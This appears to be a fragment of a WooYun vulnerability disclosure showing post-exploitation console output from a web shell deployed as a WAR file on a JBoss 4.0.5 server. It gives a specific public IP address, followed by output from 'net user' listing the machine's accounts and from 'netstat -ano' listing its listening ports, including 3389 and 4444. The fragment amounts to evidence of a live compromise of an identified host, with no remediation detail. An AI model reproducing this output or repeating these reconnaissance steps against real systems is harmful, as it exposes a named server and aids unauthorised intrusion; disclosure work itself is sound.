 58.216.242.101
58.216.242.101
[*] 基本信息 [ C:D:E:F: ]
D:\AppServer\JBoss 4.0.5 Reminder\server\default\.\tmp\deploy\tmp20110is-exp.war\> netuser
系统找不到指定的路径。
'netuser' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
D:\AppServer\JBoss 4.0.5 Reminder\bin\> net user
\\CZJYJ1 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
test
命令成功完成。
D:\AppServer\JBoss 4.0.5 Reminder\bin\> netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 3240
TCP 0.0.0.0:81 0.0.0.0:0 LISTENING 2968
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 700
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 464
TCP 0.0.0.0:1098 0.0.0.0:0 LISTENING 2968
TCP 0.0.0.0:1099 0.0.0.0:0 LISTENING 2968
TCP 0.0.0.0:1198 0.0.0.0:0 LISTENING 3240
TCP 0.0.0.0:1199 0.0.0.0:0 LISTENING 3240
TCP 0.0.0.0:2030 0.0.0.0:0 LISTENING 1360
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1572
TCP 0.0.0.0:4444 0.0.0.0:0 LISTENING 2968
TCP 0.0.0.0:4445 0.0.0.0:0 LISTENING 2968
TCP 0.0.0.0:4544 0.0.0.0:0 LISTENING 3240
www.wooyun.org